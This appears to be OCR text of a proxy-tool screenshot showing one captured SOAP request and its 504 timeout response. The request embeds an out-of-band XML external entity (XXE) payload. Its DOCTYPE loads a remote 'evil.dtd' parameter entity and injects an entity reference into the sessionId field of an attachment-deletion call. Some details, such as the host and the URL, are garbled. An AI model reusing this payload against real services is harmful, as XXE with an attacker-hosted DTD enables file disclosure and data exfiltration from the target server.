 Go Cancel < >
Target:
Request
Raw Params Headers Hex XML
POST /services/ ApiService HTTP/1.1
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.104 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host
Content-Length: 592
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE a [ <!ENTITY % asd SYSTEM
"http:/ evil.dtd"> %asd; %c;]>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:api=" ">
<soapenv:Header/>
<soapenv:Body>
<api:deleteServiceRequestAttachments>
<!--type: long-->
<sessionId>&rrr;</sessionId>
<!--type: int-->
<srId>3</srId>
<!--type: string-->
<fileIds>gero et</fileIds>
</api:deleteServiceRequestAttachments>
</soapenv:Body>
</soapenv:Envelope>
Response
Raw Hex HTML Render
HTTP/1.0 504 Gateway Time-out
Cache-Control: no-cache
Connection: close
Content-Type: text/html
<html>
<body>
<h1>Error 504 - Request time out</h1>
Your HTTP request was taking too long to complete, if you tried to do a long search query, please
narrow down your search.<br>
If you tried to login with LDAP credentials, make sure your LDAP server is configured
correctly.<br>
<br>
Please contact customer relations if you're still having problems to connect.
<!-- error 504 - gateway time-out -->
</body>
</html>